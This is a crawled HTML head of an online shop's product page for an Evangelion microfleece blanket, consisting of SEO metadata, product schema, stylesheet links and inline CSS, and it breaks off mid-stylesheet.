

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evangelionmerch.com/shop/evangelion-microfleece-blanket-05-eva-merch/
body_size: 31861
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://evangelionmerch.com/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Evangelion Microfleece Blanket #05 EVA Merch | Evangelion Merch</title>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://evangelionmerch.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="This silky-soft premium 100% microfleece blanket is right for snuggling and are even hotter than they give the impression of being. Excellent for watching"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://evangelionmerch.com/shop/evangelion-microfleece-blanket-05-eva-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Evangelion Microfleece Blanket #05 EVA Merch | Evangelion Merch" />
<meta property="og:description" content="This silky-soft premium 100% microfleece blanket is right for snuggling and are even hotter than they give the impression of being. Excellent for watching" />
<meta property="og:url" content="https://evangelionmerch.com/shop/evangelion-microfleece-blanket-05-eva-merch/" />
<meta property="og:site_name" content="Evangelion Merch" />
<meta property="og:updated_time" content="2022-11-01T03:21:33+07:00" />
<meta property="og:image" content="https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg" />
<meta property="og:image:secure_url" content="https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="Evangelion Microfleece Blanket #05 Official Evangelion Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Evangelion Microfleece Blanket #05 EVA Merch | Evangelion Merch" />
<meta name="twitter:description" content="This silky-soft premium 100% microfleece blanket is right for snuggling and are even hotter than they give the impression of being. Excellent for watching" />
<meta name="twitter:image" content="https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;32.00 - &#036;43.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://evangelionmerch.com/#organization","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":{"@type":"ImageObject","@id":"https://evangelionmerch.com/#logo","url":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","contentUrl":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png","caption":"Evangelion Merch - Official Evangelion Store","inLanguage":"en-US","width":"466","height":"133"}},{"@type":"WebSite","@id":"https://evangelionmerch.com/#website","url":"https://evangelionmerch.com","name":"Evangelion Merch - Official Evangelion Store","publisher":{"@id":"https://evangelionmerch.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg","width":"1500","height":"1500","caption":"Evangelion Microfleece Blanket #05 Official Evangelion Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://evangelionmerch.com/shop/evangelion-microfleece-blanket-05-eva-merch/#webpage","url":"https://evangelionmerch.com/shop/evangelion-microfleece-blanket-05-eva-merch/","name":"Evangelion Microfleece Blanket #05 EVA Merch | Evangelion Merch","datePublished":"2021-03-18T08:48:31+07:00","dateModified":"2022-11-01T03:21:33+07:00","isPartOf":{"@id":"https://evangelionmerch.com/#website"},"primaryImageOfPage":{"@id":"https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Evangelion Microfleece Blanket #05 EVA Merch | Evangelion Merch","description":"This silky-soft premium 100% microfleece blanket is right for snuggling and are even hotter than they give the impression of being. Excellent for watching motion pictures, snuggling, chilly outside evenings and extra!. Get special discount for your first orders. Limited Offers!","sku":"EVAMERCH-27434","category":"Evangelion Accesorries","mainEntityOfPage":{"@id":"https://evangelionmerch.com/shop/evangelion-microfleece-blanket-05-eva-merch/#webpage"},"image":[{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/d6222461f1fa231f7907f803d17d23fd_blanket_vertical_lifestyle-extralarge.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/b4473880b55858a5929f1b571fc47e70_blanket_vertical_flat-flat_extralarge.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/dd2757210c7e0a5f488a2672baab3b65_blanket_vertical_flat-closeup_large_e8534221-c8cf-4916-979f-83fe506eb390.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/d46d1513d6d63af84aeb6d3257d01f24_blanket_vertical_neutral-hands1_extralarge.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://evangelionmerch.com/wp-content/uploads/2021/03/21e40606cea31ff3a7e0502bac3719a8_blanket_vertical_lifestyle-bedextralarge.jpg","height":"1500","width":"1500"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"2","reviewCount":"2"},"offers":{"@type":"AggregateOffer","lowPrice":"32.00","highPrice":"43.00","offerCount":"5","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://evangelionmerch.com/","name":"Evangelion Merch - Official Evangelion Store","url":"https://evangelionmerch.com","logo":"https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png"},"url":"https://evangelionmerch.com/shop/evangelion-microfleece-blanket-05-eva-merch/"},"@id":"https://evangelionmerch.com/shop/evangelion-microfleece-blanket-05-eva-merch/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Feed" href="https://evangelionmerch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Comments Feed" href="https://evangelionmerch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evangelion Merch &raquo; Evangelion Microfleece Blanket #05 EVA Merch Comments Feed" href="https://evangelionmerch.com/shop/evangelion-microfleece-blanket-05-eva-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evangelionmerch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://evangelionmerch.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://evangelionmerch.com/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://evangelionmerch.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.11.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.2' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://evangelionmerch.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 